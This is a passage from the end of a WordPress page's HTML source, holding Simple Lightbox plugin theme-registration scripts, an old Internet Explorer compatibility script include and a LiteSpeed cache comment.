if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-24 06:52:57 -->